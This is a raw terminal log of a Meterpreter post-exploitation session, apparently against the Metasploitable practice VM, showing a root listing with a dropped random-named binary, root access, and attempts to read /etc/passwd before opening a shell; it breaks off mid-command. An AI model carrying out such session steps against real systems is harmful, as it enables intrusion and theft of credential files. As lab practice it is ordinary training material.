 Listing: /
Mode Size Type Last modified Name
100700/rwx------ 1188612 fil 2026-04-16 13:08:55 +0530 bTngklrWT
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:33 +0530 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 09:06:28 +0530 boot
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:51 +0530 cdrom
040755/rwxr-xr-x 13480 dir 2026-04-16 13:05:00 +0530 dev
040755/rwxr-xr-x 4096 dir 2026-04-16 13:08:50 +0530 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 11:46:02 +0530 home
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:40 +0530 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 09:05:56 +0530 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:22 +0530 lib
040700/rwx------ 16384 dir 2010-03-17 04:25:15 +0530 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:52 +0530 media
040755/rwxr-xr-x 4096 dir 2010-04-29 01:46:56 +0530 mnt
100600/rw------- 13752 fil 2026-04-16 13:05:07 +0530 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:39 +0530 opt
040555/r-xr-xr-x 0 dir 2026-04-16 13:04:49 +0530 proc
040755/rwxr-xr-x 4096 dir 2026-04-16 13:05:08 +0530 root
040755/rwxr-xr-x 4096 dir 2012-05-14 07:24:53 +0530 sbin
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:38 +0530 srv
040755/rwxr-xr-x 0 dir 2026-04-16 13:04:50 +0530 sys
041777/rwxrwxrwx 4096 dir 2026-04-16 13:05:15 +0530 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 09:36:37 +0530 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 19:38:23 +0530 var
100644/rw-r--r-- 1987288 fil 2008-04-10 22:25:41 +0530 vmlinuz
K
meterpreter > clear
[-] Unknown command: clear. Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > cat etc/paswd
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat /etc/paswd
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > shell
Process 4804 created.
Channel 1 created.
etc/paswd
/bin/sh: line 1: etc/paswd: No such file or directory
cat /etc/paswd